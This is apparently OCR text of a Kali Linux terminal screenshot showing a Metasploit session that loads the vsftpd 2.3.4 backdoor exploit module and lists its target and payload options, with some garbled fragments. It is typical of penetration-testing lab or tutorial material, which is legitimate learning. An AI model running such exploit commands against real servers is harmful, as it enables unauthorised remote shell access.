 fabiola@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.m
etasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI LINUX
Payload options (cmd/unix/interact):
Name Current Setting Required Description
he quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.